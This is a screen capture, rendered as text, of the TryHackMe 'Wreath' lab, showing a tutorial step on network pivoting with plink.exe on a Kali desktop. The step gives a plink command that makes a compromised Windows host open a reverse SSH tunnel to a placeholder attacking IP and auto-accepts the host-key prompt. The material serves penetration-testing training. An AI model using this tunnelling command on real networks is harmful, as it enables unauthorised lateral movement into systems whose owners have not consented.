 TryHackMe | Wreath - ...
kali@kali: ~/Wreath
FoxyProxy options - Goo...
09:51 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
Thomas Wreath | Develo
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Task 11 Pivoting SSH Tunnelling / Port Forwarding
Task 12 Pivoting plink.exe
Plink.exe is a Windows command line version of the PuTTY SSH
client. Now that Windows comes with its own inbuilt SSH client,
plink is less useful for modern servers; however, it is still a very
useful tool, so we will cover it here.
Generally speaking, Windows servers are unlikely to have an
SSH server running so our use of Plink tends to be a case of
transporting the binary to the target, then using it to create a
reverse connection. This would be done with the following
command:
cmd.exe /c echo y | .\plink.exe -R
LOCAL_PORT:TARGET_IP:TARGET_PORT
USERNAME@ATTACKING_IP -i KEYFILE -N
Notice that this syntax is nearly identical to previously when
using the standard OpenSSH client. The cmd.exe /c echo y
at the start is for non-interactive shells (like most reverse shells
-- with Windows shells being difficult to stabilise), in order to
get around the warning message that the target has not
connected to this host before.
kali@kali: ~/Wreath
File Actions Edit View Help
(root💀kali)-[/home/kali/Wreath]
# 130 ⨯
KALI
BY OFFENSIVE SECURITY
[wreath] 0:openvpn- 1:working* 2:zsh 3:ssh "kali" 21:51 02-Mar-21